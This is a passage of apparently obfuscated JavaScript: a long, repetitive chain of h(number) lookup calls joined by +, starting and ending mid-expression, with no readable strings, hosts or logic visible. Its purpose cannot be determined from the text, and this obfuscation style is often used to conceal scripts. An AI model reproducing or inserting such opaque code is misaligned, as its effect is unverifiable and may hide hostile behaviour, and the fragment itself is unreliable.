h(29093) + h(30117) + h(3817) + h(3904) + h(23852) + h(31360) + h(13802) + h(26967) + h(22306) + h(30519) + h(6062) + h(28841) + h(16499) + h(5837) + h(3662) + h(16389) + h(15384) + h(19345) + h(1035) + h(2496) + h(13358) + h(2145) + h(22534) + h(24568) + h(29939) + h(16160) + h(22928) + h(22598) + h(24926) + h(3425) + h(10856) + h(18488) + h(17231) + h(25286) + h(2117) + h(1190) + h(23331) + h(30390) + h(17371) + h(27947) + h(28890) + h(33673)) + (h(23894) + h(25346) + h(12310) + h(22982) + h(22500) + h(18164) + h(13700) + h(23466) + h(4951) + h(15165) + h(3686) + h(28998) + h(14638) + h(11060) + h(17092) + h(31253) + h(23469) + h(4766) + h(21238) + h(32654) + h(20147) + h(33109) + h(26692) + h(8516) + h(17854) + h(18859) + h(8120) + h(20591) + h(29165) + h(18886) + h(22830) + h(1984) + h(11455) + h(30059) + h(30215) + h(18838) + h(8523) + h(11600) + h(31388) + h(13232) + h(14530) + h(10151) + h(1636) + h(2577) + h(15736) + h(22891) + h(27464) + h(10985) + h(22425) + h(18539) + h(18471) + h(17773) + h(5761) + h(16936) + h(14703) + h(31952) + h(22171) + h(1427) + h(8007) + h(20711) + h(820) + h(14515) + h(9293) + h(11008) + h(29401) + h(32073) + h(23341) + h(7812) + h(9638) + h(7376) + h(23237) + h(20501) + h(29767) + h(20431) + h(31259) + h(6073) + h(5186) + h(22307) + h(9226) + h(876) + h(29222) + h(16339) + h(17497) + h(24937) + h(29825) + h(16272) + h(33775) + h(11246) + h(467) + h(29336) + h(13399) + h(31236) + h(27046) + h(2542) + h(27860) + h(3331) + h(11049) + h(13254) + h(21717) + h(6159)) + (h(3198) + h(15852) + h(19468) + h(22081) + h(17309) + h(32439) + h(29134) + h(29776) + h(31012) + h(23025) + h(7806) + h(13577) + h(14154) + h(21882) + h(8404) + h(2222) + h(26582) + h(23905) + h(24831) + h(26978) + h(30244) + h(3281) + h(14285) + h(16609) + h(14269) + h(12777) + h(18247) + h(950) + h(31167) + h(15964) + h(8156) + h(15262) + h(6879) + h(28760) + h(27358) + h(32229) + h(22195) + h(6197) + h(8639) + h(10987) + h(17882) + h(30893) + h(24517) + h(1333) + h(16251) + h(17308) + h(31022) + h(6864) + h(29080) + h(25910) + h(8556) + h(14573) + h(12369) + h(32870) + h(24365) + h(21622) + h(13891) + h(11436) + h(13279) + h(2806) + h(24638) + h(25606) + h(18520) + h(23145) + h(18321) + h(15286) + h(21727) + h(21411) + h(28659) + h(16405) + h(14909) + h(9179) + h(20437) + h(1899) + h(29665) + h(19658) + h(30197) + h(16575) + h(20263) + h(10757) + h(33110) + h(30712) + h(21730) + h(12343) + h(31328) + h(30028) + h(5220) + h(814) + h(6906) + h(15127) + h(33969) + h(3377) + h(13727) + h(8602) + h(12286) + h(33406) + h(34167) + h(30795) + h(33382) + h(13458)) + (h(31298) + h(15567) + h(32403) + h(27094) + h(19460) + h(22263) + h(14927) + h(34282) + h(19839) + h(17514) + h(32478) + h(16598) + h(4178) + h(18060) + h(29423) + h(29774) + h(28806) + h(5382) + h(27157) + h(19322) + h(1921) + h(4812) + h(29546) + h(10410) + h(16843) + h(1908) + h(23968) + h(18029) + h(25531) + h(26349) + h(28242) + h(10031) + h(20420) + h(10104) + h(23989) + h(20635) + h(33657) + h(29774) + h(28806) + h(11730) + h(33074) + h(19322) + h(1921) + h(4812) + h(29546) + h(10410) + h(16843) + h(1908) + h(23968) + h(18029) + h(25531) + h(26349) + h(28242) + h(10031) + h(20420) + h(10104) + h(23989) + h(20635) + h(33657) + h(29774) + h(28806) + h(19987) + h(15980) + h(19322) + h(1921) + h(4812) + h(29546) + h(10410) + h(16843) + h(1908) + h(23968) + h(18029) + h(25531) + h(26349) + h(28242) + h(10031) + h(20420) + h(10104) + h(23989) + h(20635) + h(33657) + h(29774) + h(28806) + h(25766) + h(5695) + h(34218) + h(23820) + h(29001) + h(16639) + h(21842) + h(9492) + h(14759) + h(29971) + h(20481) + h(16058) + h(10987) + h(17882) + h(30893) + h(24517) + h(1333)) + (h(16251) + h(10368) + h(31755) + h(22961) + h(2129) + h(30242) + h(32463) + h(3860) + h(4376) + h(28422) + h(13337) + h(16605) + h(13273) + h(12409) + h(6413) + h(17223) + h(21195) + h(6075) + h(26560) + h(15984) + h(33028) + h(1984) + h(11455) + h(20114) + h(32854) + h(34048) + h(11400) + h(21278) + h(15634) + h(18319) + h(9408) + h(10521) + h(9280) + h(34263) + h(7171) + h(24939) + h(19692) + h(14568) + h(15295) + h(32676) + h(11575) + h(23135) + h(26679) + h(25655) + h(19195) + h(13743) + h(5655) + h(10266) + h(6862) + h(2251) + h(17021) + h(18983) + h(3644) + h(27996) + h(20791) + h(17125) + h(28601) + h(10317) + h(14198) + h(6096) + h(29868) + h(27372) + h(32369) + h(25322) + h(2019) + h(16119) + h(6371) + h(16092) + h(26462) + h(11122) + h(2980) + h(1427) + h(8007) + h(6925) + h(13670) + h(10483) + h(804) + h(11693) + h(27571) + h(9868) + h(34370) + h(2349) + h(30163) + h(6499) + h(12214) + h(22749) + h(29764) + h(20577) + h(10785) + h(10597) + h(14571) + h(15316) + h(26828) + h(8663) + h(32840) + h(33932) + h(8538) + h(8981) + h(3499) + h(7945)) + (h(28003) + h(32821) + h(33201) + h(904) + h(26404) + h(6527) + h(29996) + h(1811) + h(17226) + h(8017) + h(33166) + h(16593) + h(21843) + h(30980) + h(15542) + h(13694) + h(16269) + h(10665) + h(3986) + h(31126) + h(15114) + h(10624) + h(31017) + h(29405) + h(5061) + h(16887) + h(33308) + h(19049) + h(12123) + h(31550) + h(14697) + h(18134) + h(14526) + h(3570) + h(11705) + h(3622) + h(30244) + h(3281) + h(14285) + h(11303) + h(29431) + h(24875) + h(29138) + h(6970) + h(24280) + h(9132) + h(33556) + h(2440) + h(12085) + h(31210) + h(12738) + h(33922) + h(28751) + h(17675) + h(10749) + h(8260) + h(17836) + h(6321) + h(9595) + h(32318) + h(19413) + h(16564) + h(19351) + h(15867) + h(18184) + h(30469) + h(17386) + h(25747) + h(34054) + h(16594) + h(16667) + h(13069) + h(8293) + h(16011) + h(13306) + h(23006) + h(8990) + h(17856) + h(30847) + h(23275) + h(3966) + h(31237) + h(11769) + h(26455) + h(17350) + h(12357) + h(5952) + h(545) + h(30620) + h(3613) + h(16765) + h(12476) + h(24006) + h(27487) + h(23415) + h(15058) + h(5323) + h(4371) + h(30715) + h(11345)) + (h(9657) + h(22404) + h(7597) + h(19338) + h(34241) + h(29654) + h(25798) + h(16705) + h(2810) + h(7022) + h(28292) + h(3019) + h(20273) + h(12670) + h(19851) + h(29306) + h(11878) + h(21973) + h(32419) + h(8961) + h(10442) + h(10487) + h(10243) + h(27764) + h(859) + h(11817) + h(4715) + h(23392) + h(15362) + h(30221) + h(3430) + h(17490) + h(14415) + h(3382) + h(19523) + h(4663) + h(29744) + h(10530) + h(24441) + h(27906) + h(13913) + h(15875) + h(30694) + h(27757) + h(7146) + h(5768) + h(21752) + h(31983) + h(15126) + h(8259) + h(23129) + h(503) + h(21696) + h(33904) + h(28008) + h(14562) + h(29281) + h(16414) + h(11818) + h(6097) + h(16449) + h(15847) + h(26891) + h(25013) + h(9035) + h(8425) + h(17225) + h(23168) + h(16767) + h(33995) + h(34323) + h(20927) + h(32699) + h(20789) + h(2862) + h(11176) + h(25299) + h(29076) + h(19120) + h(18960) + h(1572) + h(29057) + h(3265) + h(18334) + h(19748) + h(24316) + h(7585) + h(5687) + h(24747) + h(8644) + h(23251) + h(10766) + h(5886) + h(31379) + h(17369) + h(20750) + h(26062) + h(6711) + h(34404) + h(23893)) + (h(31076) + h(6633) + h(24995) + h(13014) + h(12771) + h(33764) + h(18205) + h(14028) + h(12428) + h(10198) + h(32086) + h(5219) + h(10470) + h(28e3) + h(32527) + h(20484) + h(3826) + h(18970) + h(16004) + h(4637) + h(13043) + h(33570) + h(31070) + h(28309) + h(18646) + h(15491) + h(31110) + h(17935) + h(3334) + h(1422) + h(34091) + h(10929) + h(6594) + h(16824) + h(23116) + h(18030) + h(2582) + h(6563) + h(19273) + h(4743) + h(29561) + h(6111) + h(33009) + h(34379) + h(24518) + h(1302) + h(8341) + h(24938) + h(32544) + h(464) + h(12159) + h(21029) + h(10244) + h(6248) + h(15110) + h(11937) + h(15883) + h(1442) + h(28580) + h(28415) + h(12916) + h(32557) + h(25978) + h(20888) + h(29883) + h(30537) + h(24846) + h(25494) + h(23607) + h(6552) + h(2849) + h(17442) + h(15335) + h(13848) + h(21066) + h(14499) + h(2174) + h(17856) + h(21688) + h(7527) + h(33643) + h(16806) + h(21312) + h(18909) + h(3546) + h(6489) + h(29861) + h(19512) + h(31883) + h(28692) + h(6569) + h(23902) + h(3996) + h(33555) + h(24579) + h(25799) + h(10181) + h(11520) + h(18078) + h(12829)) + (h(21196) + h(3806) + h(2954) + h(26233) + h(28186) + h(30943) + h(3398) + h(4278) + h(1076) + h(8847) + h(21453) + h(2964) + h(32533) + h(9480) + h(9870) + h(5239) + h(4829) + h(32459) + h(10436) + h(19729) + h(9646) + h(27750) + h(12641) + h(25541) + h(2940) + h(12848) + h(28375) + h(31971) + h(12229) + h(6112) + h(16913) + h(17627) + h(9062) + h(6754) + h(11428) + h(4378) + h(14793) + h(16599) + h(27395) + h(22770) + h(30723) + h(8464) + h(24097) + h(1911) + h(11625) + h(8667) + h(20688) + h(13481) + h(4434) + h(5178) + h(29554) + h(2977) + h(6263) + h(23028) + h(12200) + h(21531) + h(9272) + h(25076) + h(3164) + h(25749) + h(22554) + h(21608) + h(5004) + h(32751) + h(19079) + h(13276) + h(19168) + h(34329) + h(18927) + h(20135) + h(32906) + h(30254) + h(28282) + h(25657) + h(27355) + h(26361) + h(15996) + h(10604) + h(12593) + h(4700) + h(4318) + h(33489) + h(4721) + h(26419) + h(29874) + h(22943) + h(20690) + h(24010) + h(18004) + h(27187) + h(6639) + h(5913) + h(27961) + h(5208) + h(17575) + h(33612) + h(21988) + h(24552) + h(28378) + h(15582)) + (h(2970) + h(11203) + h(7323) + h(13743) + h(19518) + h(31359) + h(29366) + h(29888) + h(22736) + h(29696) + h(8735) + h(15504) + h(1314) + h(2018) + h(21013) + h(30094) + h(8242) + h(9666) + h(7055) + h(28306) + h(32445) + h(9246) + h(13434) + h(2901) + h(18503) + h(26696) + h(4811) + h(31330) + h(3621) + h(34413) + h(21455) + h(8634) + h(30869) + h(28423) + h(4652) + h(7872) + h(1800) + h(2338) + h(32984) + h(16734) + h(5394) + h(25970) + h(5053) + h(29514) + h(26588) + h(2895) + h(27219) + h(6260) + h(18405) + h(4624) + h(12181) + h(17254) + h(13374) + h(19547) + h(7369) + h(23870) + h(17820) + h(1107) + h(30592) + h(15e3) + h(20499) + h(10080) + h(16811) + h(17272) + h(15615) + h(10316) + h(27570) + h(9154) + h(17504) + h(7198) + h(25633) + h(3570) + h(10587) + h(19474) + h(18937) + h(19905) + h(11831) + h(31892) + h(22627) + h(20906) + h(28500) + h(4101) + h(22038) + h(5543) + h(29705) + h(31310) + h(3129) + h(20574) + h(13659) + h(19984) + h(28653) + h(33549) + h(16443) + h(3753) + h(15418) + h(7906) + h(18220) + h(7056) + h(13102) + h(28502)) + (h(20994) + h(27016) + h(5887) + h(20205) + h(28343) + h(27433) + h(12421) + h(28351) + h(8447) + h(2760) + h(4047) + h(13099) + h(9344) + h(6531) + h(20679) + h(717) + h(17486) + h(33081) + h(18990) + h(10438) + h(28723) + h(31115) + h(6542) + h(15316) + h(21546) + h(6762) + h(29999) + h(8201) + h(32141) + h(4654) + h(32465) + h(29467) + h(9521) + h(17295) + h(33302) + h(20011) + h(14973) + h(1754) + h(26101) + h(17389) + h(19059) + h(13831) + h(9654) + h(15124) + h(31699) + h(27179) + h(32269) + h(5644) + h(9278) + h(10992) + h(12755) + h(2076) + h(32614) + h(5304) + h(8878) + h(29475) + h(17164) + h(13557) + h(17245) + h(7978) + h(4410) + h(19029) + h(33618) + h(10783) + h(21073) + h(13821) + h(28678) + h(10571) + h(6790) + h(14967) + h(31015) + h(32242) + h(7369) + h(23870) + h(17820) + h(25483) + h(29270) + h(25364) + h(15270) + h(16189) + h(24096) + h(904) + h(3897) + h(30103) + h(31866) + h(4279) + h(16520) + h(22936) + h(18154) + h(19003) + h(9721) + h(7432) + h(1955) + h(29253) + h(3062) + h(3448) + h(5673) + h(29898) + h(16738) + h(15322)) + (h(12372) + h(26114) + h(20552) + h(10779) + h(29738) + h(24707) + h(13209) + h(1861) + h(26707) + h(29446) + h(24917) + h(21768) + h(29165) + h(23230) + h(16580) + h(33393) + h(4172) + h(17373) + h(13169) + h(3119) + h(22831) + h(32399) + h(23270) + h(20715) + h(7507) + h(26724) + h(7793) + h(12660) + h(4881) + h(904) + h(3897) + h(29054) + h(1436) + h(20718) + h(1918) + h(34199) + h(22371) + h(8837) + h(10707) + h(6603) + h(8996) + h(23030) + h(18192) + h(18807) + h(26768) + h(8485) + h(3832) + h(11551) + h(10828) + h(25708) + h(23219) + h(11891) + h(3585) + h(32084) + h(9824) + h(28454) + h(6774) + h(7066) + h(3856) + h(23861) + h(8924) + h(17786) + h(32535) + h(18717) + h(9729) + h(19219) + h(5479) + h(622) + h(1007) + h(20021) + h(10356) + h(1591) + h(24573) + h(24221) + h(13091) + h(20600) + h(20995) + h(25931) + h(4150) + h(3246) + h(26065) + h(15042) + h(4640) + h(830) + h(2570) + h(2756) + h(5532) + h(3240) + h(33980) + h(1325) + h(33737) + h(28809) + h(19435) + h(3061) + h(6885) + h(19361) + h(30940) + h(15476) + h(2476) + h(14568)) + (h(15295) + h(32676) + h(27020) + h(15670) + h(7472) + h(16901) + h(19208) + h(29560) + h(31958) + h(11646) + h(11925) + h(18707) + h(14099) + h(8151) + h(7969) + h(29635) + h(21714) + h(16468) + h(34411) + h(27722) + h(29243) + h(20249) + h(11061) + h(14108) + h(22754) + h(4350) + h(33205) + h(14405) + h(33003) + h(5105) + h(17167) + h(29540) + h(9791) + h(28248) + h(28555) + h(18562) + h(1966) + h(11046) + h(29371) + h(26939) + h(22750) + h(23921) + h(10728) + h(17283) + h(9449) + h(4413) + h(31492) + h(18558) + h(17299) + h(7845) + h(28856) + h(28772) + h(21175) + h(34008) + h(8547) + h(13218) + h(31213) + h(2441) + h(12942) + h(7993) + h(10641) + h(17433) + h(23782) + h(6142) + h(23387) + h(17169) + h(28367) + h(4112) + h(27581) + h(21584) + h(8138) + h(32225) + h(9770) + h(21899) + h(10873) + h(20438) + h(24565) + h(4989) + h(14441) + h(33674) + h(17876) + h(19063) + h(6776) + h(25461) + h(22466) + h(22432) + h(6983) + h(19280) + h(31866) + h(4279) + h(16520) + h(11154) + h(17819) + h(26818) + h(18744) + h(21283) + h(32204) + h(32050) + h(32240) + h(27831)) + (h(22533) + h(33082) + h(654) + h(14365) + h(16411) + h(15458) + h(14720) + h(9398) + h(8234) + h(11021) + h(16213) + h(24998) + h(24695) + h(4309) + h(10837) + h(2753) + h(22968) + h(28321) + h(21945) + h(15756) + h(28085) + h(3489) + h(33844) + h(23422) + h(10353) + h(9153) + h(22158) + h(443) + h(24573) + h(24221) + h(13091) + h(20600) + h(20995) + h(25931) + h(4150) + h(3246) + h(26065) + h(15042) + h(4640) + h(830) + h(2570) + h(2756) + h(5532) + h(3240) + h(33980) + h(1325) + h(33737) + h(20227) + h(17700) + h(30212) + h(21714) + h(16468) + h(34411) + h(27722) + h(29243) + h(20249) + h(11061) + h(14108) + h(22754) + h(4350) + h(33205) + h(14405) + h(33003) + h(5105) + h(17167) + h(29540) + h(9791) + h(28248) + h(28555) + h(29174) + h(17029) + h(2673) + h(16341) + h(12613) + h(10043) + h(32731) + h(21237) + h(29052) + h(9843) + h(34393) + h(34385) + h(30650) + h(1421) + h(5522) + h(24774) + h(25924) + h(26719) + h(31508) + h(27575) + h(19073) + h(16329) + h(33799) + h(15819) + h(20897) + h(8536) + h(19702) + h(690) + h(31210) + h(4475) + h(8921)) + (h(10265) + h(7890) + h(12052) + h(22391) + h(24821) + h(24464) + h(5347) + h(32986) + h(14921) + h(20090) + h(34118) + h(4869) + h(21318) + h(10144) + h(21249) + h(33950) + h(24113) + h(20179) + h(12675) + h(15373) + h(2638) + h(14393) + h(29770) + h(18626) + h(7680) + h(10456) + h(30425) + h(14730) + h(31706) + h(1341) + h(26041) + h(21479) + h(13303) + h(18473) + h(27011) + h(7614) + h(2411) + h(18602) + h(15368) + h(5498) + h(3607) + h(33202) + h(26757) + h(19806) + h(26102) + h(31397) + h(33618) + h(10783) + h(29426) + h(29119) + h(16796) + h(8956) + h(30727) + h(20270) + h(5432) + h(8250) + h(19712) + h(2305) + h(21112) + h(7521) + h(8366) + h(3923) + h(13595) + h(530) + h(26664) + h(34046) + h(9500) + h(24251) + h(18410) + h(22089) + h(23626) + h(26622) + h(27015) + h(14169) + h(14016) + h(18605) + h(11020) + h(22668) + h(8593) + h(8380) + h(25874) + h(15779) + h(12272) + h(1312) + h(18529) + h(5913) + h(27961) + h(17413) + h(28653) + h(12034) + h(28282) + h(9546) + h(10126) + h(32924) + h(31949) + h(15076) + h(6838) + h(9032) + h(17152) + h(3380)) + (h(22226) + h(28025) + h(19556) + h(7831) + h(27119) + h(4065) + h(8198) + h(5303) + h(30043) + h(21224) + h(29523) + h(21478) + h(24615) + h(27892) + h(32299) + h(19103) + h(25783) + h(19353) + h(29318) + h(21718) + h(27920) + h(34018) + h(12228) + h(13469) + h(24658) + h(26912) + h(14334) + h(22048) + h(32412) + h(7540) + h(11620) + h(19695) + h(21528) + h(19614) + h(18436) + h(3825) + h(20472) + h(11774) + h(3038) + h(3850) + h(18371) + h(17586) + h(27839) + h(33314) + h(23467) + h(18570) + h(11287) + h(26697) + h(2854) + h(27756) + h(10694) + h(19234) + h(6084) + h(33947) + h(18865) + h(31108) + h(22775) + h(31588) + h(10458) + h(31183) + h(25379) + h(15995) + h(22150) + h(8182) + h(11261) + h(24713) + h(860) + h(27313) + h(19109) + h(24605) + h(9864) + h(17151) + h(32009) + h(17559) + h(15835) + h(26733) + h(2164) + h(4673) + h(6877) + h(31637) + h(23410) + h(19933) + h(15911) + h(10782) + h(6360) + h(7236) + h(7951) + h(9458) + h(17888) + h(13927) + h(3032) + h(11120) + h(16686) + h(4082) + h(21503) + h(30387) + h(24602) + h(26016) + h(13039) + h(16994)) + (h(21089) + h(16690) + h(25846) + h(9382) + h(16918) + h(14489) + h(31140) + h(31409) + h(28249) + h(10912) + h(6363) + h(14105) + h(1277) + h(27711) + h(4173) + h(28140) + h(10941) + h(22061) + h(13705) + h(2097) + h(786) + h(23303) + h(22434) + h(17009) + h(10008) + h(7495) + h(25676) + h(21620) + h(29453) + h(24380) + h(14510) + h(22415) + h(31009) + h(1799) + h(25190) + h(21655) + h(6586) + h(5473) + h(31181) + h(12733) + h(9031) + h(15441) + h(1245) + h(14484) + h(24209) + h(33700) + h(14680) + h(31415) + h(10737) + h(6739) + h(17536) + h(27626) + h(23811) + h(12103) + h(21651) + h(5836) + h(6646) + h(23944) + h(29656) + h(4082) + h(21503) + h(30387) + h(24602) + h(26016) + h(13039) + h(16994) + h(21089) + h(16690) + h(3072) + h(26568) + h(31633) + h(32975) + h(23648) + h(17294) + h(20585) + h(11559) + h(25169) + h(4370) + h(15305) + h(21077) + h(18445) + h(30238) + h(18132) + h(29368) + h(9866) + h(31587) + h(24389) + h(26159) + h(19769) + h(4231) + h(4049) + h(24348) + h(25836) + h(32154) + h(3760) + h(17187) + h(25136) + h(22824) + h(7728) + h(27631)) + (h(22327) + h(15083) + h(33669) + h(33855) + h(22714) + h(13108) + h(17654) + h(21536) + h(15278) + h(12695) + h(4528) + h(24409) + h(17146) + h(21820) + h(2605) + h(8280) + h(20221) + h(19737) + h(6195) + h(20321) + h(22635) + h(25213) + h(17676) + h(3350) + h(8823) + h(14220) + h(3205) + h(15592) + h(10609) + h(19187) + h(12170) + h(30733) + h(10882) + h(22547) + h(29827) + h(18064) + h(8346) + h(28974) + h(14561) + h(21313) + h(29928) + h(22443) + h(27133) + h(33113) + h(8857) + h(30662) + h(7895) + h(27652) + h(19437) + h(15715) + h(24019) + h(5470) + h(22526) + h(23920) + h(15009) + h(24181) + h(6759) + h(22782) + h(17567) + h(33058) + h(19150) + h(15701) + h(11608) + h(25107) + h(22127) + h(12102) + h(30142) + h(27664) + h(32282) + h(14791) + h(2566) + h(14153) + h(4883) + h(4548) + h(31698) + h(10021) + h(30935) + h(26533) + h(17145) + h(7767) + h(10490) + h(8300) + h(27993) + h(11548) + h(26600) + h(29865) + h(12656) + h(28461) + h(19591) + h(20775) + h(10049) + h(29346) + h(11097) + h(2736) + h(9612) + h(11018) + h(28112) + h(26213) + h(28230) + h(13637)) + (h(32435) + h(29287) + h(12827) + h(28026) + h(18250) + h(3514) + h(11960) + h(28876) + h(12519) + h(16279) + h(11218) + h(1917) + h(15769) + h(12397) + h(24916) + h(28557) + h(12903) + h(25923) + h(19486) + h(18327) + h(5407) + h(2341) + h(16848) + h(10201) + h(5507) + h(18697) + h(27545) + h(4338) + h(17541) + h(30656) + h(23604) + h(25370) + h(16459) + h(11241) + h(4132) + h(29824) + h(12542) + h(15502) + h(19154) + h(23258) + h(30607) + h(6060) + h(692) + h(27843) + h(11312) + h(17911) + h(4352) + h(10338) + h(32956) + h(15834) + h(21823) + h(3231) + h(17192) + h(7588) + h(16894) + h(23441) + h(11430) + h(13560) + h(1293) + h(19056) + h(22221) + h(34016) + h(19116) + h(8713) + h(13249) + h(22568) + h(30021) + h(24516) + h(17412) + h(6230) + h(11661) + h(3872) + h(33898) + h(5549) + h(30527) + h(28688) + h(21573) + h(7348) + h(19904) + h(24717) + h(19817) + h(4313) + h(23235) + h(2956) + h(4537) + h(12163) + h(30410) + h(21015) + h(28193) + h(497) + h(31274) + h(27876) + h(28111) + h(10775) + h(2175) + h(32609) + h(18499) + h(24714) + h(14565) + h(27934)) + (h(28055) + h(13861) + h(10295) + h(31349) + h(33973) + h(16204) + h(2676) + h(24158) + h(3330) + h(19841) + h(12075) + h(4455) + h(31701) + h(22223) + h(7703) + h(32850) + h(4676) + h(18404) + h(22203) + h(11770) + h(3105) + h(11386) + h(24055) + h(33077) + h(15953) + h(15448) + h(26284) + h(33633) + h(11503) + h(30041) + h(21351) + h(24475) + h(29807) + h(2367) + h(13310) + h(16760) + h(15144) + h(19976) + h(2112) + h(2950) + h(11732) + h(27688) + h(4390) + h(27308) + h(23985) + h(33718) + h(17131) + h(18969) + h(31627) + h(33444) + h(21264) + h(10087) + h(10945) + h(15356) + h(19427) + h(8063) + h(13876) + h(8312) + h(481) + h(9979) + h(22438) + h(20414) + h(23e3) + h(26904) + h(28346) + h(8683) + h(4735) + h(9126) + h(18510) + h(11636) + h(27982) + h(2728) + h(21709) + h(31337) + h(21467) + h(4490) + h(7328) + h(6268) + h(10994) + h(13023) + h(33843) + h(22528) + h(7981) + h(23123) + h(30074) + h(5298) + h(1907) + h(17163) + h(3598) + h(29278) + h(26976) + h(21607) + h(13774) + h(18932) + h(18621) + h(26020) + h(12516) + h(1661) + h(34210) + h(24989)) + (h(15369) + h(18947) + h(25245) + h(6373) + h(9826) + h(23029) + h(7829) + h(2282) + h(33760) + h(17230) + h(1137) + h(9977) + h(3345) + h(21167) + h(29980) + h(31004) + h(23181) + h(20252) + h(34216) + h(10573) + h(6195) + h(7976) + h(15895) + h(30494) + h(13398) + h(16733) + h(20384) + h(24081) + h(13199) + h(13506) + h(30480) + h(10734) + h(28259) + h(492) + h(18353) + h(30194) + h(483) + h(24859) + h(18824) + h(7197) + h(18371) + h(17586) + h(27256) + h(15969) + h(10564) + h(17009) + h(26450) + h(22619) + h(20093) + h(3778) + h(30306) + h(22809) + h(2286) + h(7893) + h(614) + h(16684) + h(31315) + h(23183) + h(8891) + h(15304) + h(23823) + h(3012) + h(3992) + h(20563) + h(20327) + h(24155) + h(26111) + h(10584) + h(19794) + h(25536) + h(23959) + h(34234) + h(32488) + h(18500) + h(30881) + h(31559) + h(28246) + h(21570) + h(27134) + h(8568) + h(17167) + h(18295) + h(15550) + h(4970) + h(18415) + h(16895) + h(14872) + h(2817) + h(26600) + h(29865) + h(12656) + h(28461) + h(19591) + h(20775) + h(22849) + h(8802) + h(581) + h(17418) + h(1258) + h(26874)) + (h(5745) + h(4920) + h(6423) + h(22783) + h(553) + h(2808) + h(20908) + h(3188) + h(3192) + h(28968) + h(13103) + h(453) + h(26775) + h(23836) + h(22626) + h(24155) + h(26160) + h(15597) + h(10337) + h(3821) + h(17536) + h(27626) + h(23811) + h(12103) + h(21651) + h(5836) + h(6646) + h(9703) + h(24601) + h(17666) + h(30530) + h(32257) + h(12903) + h(25923) + h(19486) + h(18327) + h(5407) + h(2341) + h(16848) + h(23310) + h(17006) + h(14647) + h(7971) + h(18056) + h(24743) + h(15260) + h(25413) + h(6842) + h(29827) + h(6934) + h(18063) + h(22711) + h(32800) + h(10157) + h(18003) + h(20921) + h(25120) + h(22595) + h(19958) + h(33491) + h(12354) + h(21953) + h(21014) + h(7461) + h(9902) + h(27040) + h(29055) + h(7141) + h(9389) + h(4941) + h(8649) + h(5708) + h(8400) + h(32570) + h(9220) + h(1400) + h(23337) + h(18183) + h(22972) + h(19949) + h(6315) + h(23525) + h(7233) + h(25032) + h(34077) + h(5408) + h(23931) + h(6319) + h(25053) + h(22325) + h(10069) + h(22144) + h(3089) + h(27567) + h(26319) + h(21017) + h(14474) + h(22809) + h(9400) + h(20508)) + (h(33982) + h(6224) + h(10059) + h(11619) + h(14199) + h(9164) + h(15107) + h(3514) + h(11960) + h(28876) + h(12519) + h(16279) + h(11218) + h(1917) + h(17489) + h(20091) + h(13960) + h(13261) + h(577) + h(14197) + h(12380) + h(9628) + h(10147) + h(22325) + h(10069) + h(22144) + h(3089) + h(1511) + h(15346) + h(21448) + h(18749) + h(31614) + h(30283) + h(15656) + h(20358) + h(29271) + h(8426) + h(10468) + h(21892) + h(6736) + h(23418) + h(18114) + h(21285) + h(31371) + h(7975) + h(34120) + h(32989) + h(12617) + h(8559) + h(26270) + h(5093) + h(6126) + h(25193) + h(15864) + h(6452) + h(5499) + h(25674) + h(11028) + h(18140) + h(19118) + h(12462) + h(1e3) + h(15187) + h(6784) + h(13942) + h(26827) + h(25179) + h(12814) + h(7955) + h(22210) + h(19378) + h(29704) + h(32179) + h(2968) + h(1153) + h(10548) + h(12898) + h(6830) + h(29814) + h(5124) + h(15071) + h(5398) + h(29004) + h(16980) + h(1474) + h(594) + h(19736) + h(32477) + h(25893) + h(3642) + h(2142) + h(33532) + h(32553) + h(13428) + h(8184) + h(14210) + h(34207) + h(19832) + h(9361) + h(8443)) + (h(30553) + h(8971) + h(22740) + h(29406) + h(7240) + h(17933) + h(8507) + h(15873) + h(32996) + h(30563) + h(29395) + h(33902) + h(9687) + h(22823) + h(21430) + h(17294) + h(20585) + h(11559) + h(25169) + h(4370) + h(15305) + h(21077) + h(22994) + h(11712) + h(29947) + h(9601) + h(6873) + h(24480) + h(10294) + h(20623) + h(7743) + h(18679) + h(20891) + h(3346) + h(5387) + h(20209) + h(11325) + h(18924) + h(17867) + h(13683) + h(5275) + h(31588) + h(8759) + h(10473) + h(8508) + h(4441) + h(3165) + h(14998) + h(13395) + h(14451) + h(8061) + h(28608) + h(7175) + h(5639) + h(28308) + h(20416) + h(19117) + h(4614) + h(7716) + h(23943) + h(28400) + h(29005) + h(33455) + h(2058) + h(31604) + h(28803) + h(27293) + h(7860) + h(9085) + h(27351) + h(29149) + h(6474) + h(6874) + h(10285) + h(34354) + h(10081) + h(29551) + h(11728) + h(8933) + h(17400) + h(13784) + h(18172) + h(11106) + h(24867) + h(21630) + h(25495) + h(15036) + h(17132) + h(33458) + h(21367) + h(33057) + h(14321) + h(17146) + h(33391) + h(19398) + h(26322) + h(27145) + h(2023) + h(31985) + h(2585)) + (h(8834) + h(19730) + h(10853) + h(16370) + h(16661) + h(4443) + h(27699) + h(16625) + h(11960) + h(28876) + h(12519) + h(16279) + h(11218) + h(1917) + h(32202) + h(20568) + h(974) + h(19234) + h(6084) + h(33947) + h(18865) + h(31108) + h(22775) + h(31588) + h(21266) + h(31640) + h(16415) + h(24684) + h(4884) + h(18288) + h(20716) + h(28004) + h(7385) + h(20912) + h(22895) + h(5818) + h(974) + h(19234) + h(6084) + h(33947) + h(18865) + h(31108) + h(22775) + h(31588) + h(18587) + h(26649) + h(32059) + h(25362) + h(19154) + h(23258) + h(30607) + h(6060) + h(692) + h(27843) + h(11131) + h(6047) + h(16643) + h(30152) + h(33498) + h(19100) + h(9464) + h(2039) + h(31948) + h(10204) + h(19818) + h(21486) + h(25711) + h(924) + h(19400) + h(10108) + h(29006) + h(11178) + h(19705) + h(21078) + h(11660) + h(33939) + h(9227) + h(10654) + h(27484) + h(28028) + h(12340) + h(7959) + h(15968) + h(28732) + h(17917) + h(29312) + h(16302) + h(7168) + h(31973) + h(6126) + h(25193) + h(15864) + h(6452) + h(5499) + h(25674) + h(11028) + h(22228) + h(15703) + h(32807) + h(9208)) + (h(30635) + h(1080) + h(23848) + h(30738) + h(6859) + h(8443) + h(23996) + h(24347) + h(31170) + h(13916) + h(18109) + h(2648) + h(683) + h(5684) + h(16664) + h(16712) + h(9806) + h(4788) + h(8050) + h(9075) + h(577) + h(14197) + h(12380) + h(34342) + h(1174) + h(29128) + h(13235) + h(9633) + h(16696) + h(5767) + h(3799) + h(12308) + h(31105) + h(1909) + h(26883) + h(14404) + h(19065) + h(14072) + h(28951) + h(31757) + h(19370) + h(27055) + h(958) + h(27337) + h(29380) + h(22165) + h(27725) + h(31503) + h(13314) + h(33664) + h(10454) + h(3879) + h(19704) + h(15510) + h(4041) + 